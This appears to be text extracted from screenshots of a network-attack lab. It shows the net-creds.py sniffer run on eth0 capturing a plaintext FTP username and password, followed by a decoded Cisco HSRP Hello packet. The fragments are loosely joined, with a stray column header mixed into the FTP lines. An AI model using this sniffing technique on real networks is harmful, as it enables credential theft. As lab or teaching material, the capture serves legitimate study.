 necreas1ng@Inguz: ~/net-creds-master
necreas1ng@Inguz: ~
necreas1ng@Inguz: ~/net-creds-master
necreas1ng@Inguz:~/net-creds-master$ sudo python2 net-creds.py -i eth0
[*] Using interface: eth0
[10.10.100.20:56124 > 172.16.100.140:21] FTP User: insomnia
Protocol Length Info
[10.10.100.20:56124 > 172.16.100.140:21] FTP Pass: betrayal
[172.16.100.140:21 > 10.10.100.50:56124] Authentication: successful.
HSRP 92 Hello (state Active)
Frame 1: 92 bytes on wire (736 bits), 92 bytes captured (736 bits) on interface eth0, id 0
Ethernet II, Src: NexoComm_00:06:00 (00:50:00:00:06:00), Dst: IPv4mcast_02 (01:00:5e:00:00:02)
Internet Protocol Version 4, Src: 10.10.100.50, Dst: 224.0.0.2
User Datagram Protocol, Src Port: 1985, Dst Port: 1985
Cisco Hot Standby Router Protocol
Version: 0
Op Code: Hello (0)
State: Active (16)
Hellotime: Default (3)
Holdtime: Default (10)
Priority: 255
Group: 1
Reserved: 0